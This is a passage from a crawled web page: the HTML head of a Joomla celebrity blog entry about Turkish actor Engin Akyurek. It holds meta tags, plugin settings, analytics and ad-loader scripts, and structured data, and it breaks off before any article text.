

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/en/turkish-actors/item/417-engin_akurek
body_size: 12048
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Engin Akyurek - Turkish actor">
	<title>Engin Akyurek</title>
	<link href="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" rel="canonical">
	<link href="https://beauty-around.com/ru/turkish-actors/item/417-engin_akurek" rel="alternate" hreflang="ru-RU">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/all4.css" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/css/jquery.toastmessage99.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"1f6c33b1078905218c9fead6a4fb2f5c"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.6.0" nomodule defer></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?8043bcfe22c1d170882efc3d000f60163f4a88b3" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6d18a0e3df2fb871b5bc7538c44a395beddb1c08" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/init99.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/cookies.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/jquery.toastmessage99.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(3417,'com_content','/en/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(1,1,1);});</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_mobile = '';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var insert = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var insert_position = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var insert_element = '';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_checkCookie = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_lang_1tag = 'en_GB';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_lang_2tag = 'en';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_context = 'com_content.article';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_debug = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_version = '4.3.42';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_art_mobile_min = '978';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_k2_remove_social = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_sha = '';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_cta_active = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var s2s_cta_default = 'twitter';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var twitter_b_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var twitter_b_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var facebook_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var facebook_like_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var facebook_share_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var facebook_total_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var pinterest_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var pinterest_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var linkedin_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var linkedin_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var gplus_b_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var gplus_b_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var tumblr_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var tumblr_count_hide = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var vk_b_count_hide = '1';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var vk_b_count = '0';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek';</script>
	<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">var php_title = 'Engin%20Akyurek';</script>
	<meta property="og:title" content="Engin Akyurek"><meta property="og:description" content=" Server time: January 06 2026 08:01:46&lt;br&gt;        	                                                	       ..."><meta property="og:image" content="https://beauty-around.com/images/preview/45ff2190802f9793d44160c4e551925c_S.jpg#joomlaImage://local-images/preview/45ff2190802f9793d44160c4e551925c_S.jpg?"><meta property="og:image:width" content="250" /><meta property="og:image:height" content="380" /><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<link href="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" rel="alternate" hreflang="x-default">
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Turkish Actors",
            "item": "https://beauty-around.com/en/turkish-actors"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Engin Akyurek",
            "item": "https://beauty-around.com/en/turkish-actors/item/417-engin_akurek"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Engin Akyurek" class="SEO_ogp_tag">
	<meta property="og:description" content="Engin Akyurek - Turkish actor" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/preview/45ff2190802f9793d44160c4e551925c_S.jpg" class="SEO_ogp_tag">
	<meta property="og:image:width" content="250" class="SEO_ogp_tag">
	<meta property="og:image:height" content="380" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/preview/45ff2190802f9793d44160c4e551925c_S.jpg" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Engin Akyurek" class="tcards_tag">
	<meta name="twitter::description" content="Engin Akyurek - Turkish actor" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/preview/45ff2190802f9793d44160c4e551925c_S.jpg" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Turkish Actors",
            "item": "https://beauty-around.com/en/turkish-actors"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": [
        {
            "@type": "Article",
            "author": {
                "@id": "https://beauty-around.com/#administrator_b9e1b3097e"
            },
            "dateModified": "2025-07-28T10:14:26Z",
            "datePublished": "2025-07-28T10:14:26Z",
            "description": "Engin Akyurek - Turkish actor",
            "headline": "Engin Akyurek",
            "image": [
                {
                    "@type": "ImageObject",
                    "url": "https://beauty-around.com/images/preview/45ff2190802f9793d44160c4e551925c_S.jpg",
                    "caption": "",
                    "width": 250,
                    "height": 380
                }
            ],
            "inLanguage": "en-GB",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "url": "https://beauty-around.com/en/turkish-actors/item/417-engin_akurek"
            },
            "publisher": {
                "@id": "https://beauty-around.com/#defaultPublisher"
            },
            "url": "https://beauty-around.com/en/turkish-actors/item/417-engin_akurek"
        },
        {
            "@type": "Person",
            "name": "Administrator",
            "@id": "https://beauty-around.com/#administrator_b9e1b3097e"
        },
        {
            "@id": "https://beauty-around.com/#defaultPublisher",
            "@type": "Organization",
            "url": "https://beauty-around.com/",
            "logo": {
                "@id": "https://beauty-around.com/#defaultLogo"
            },
            "name": "Рейтинги красоты - авторский сетевой блог"
        },
        {
            "@id": "https://beauty-around.com/#defaultLogo",
            "@type": "ImageObject",
            "url": "",
            "width": "",
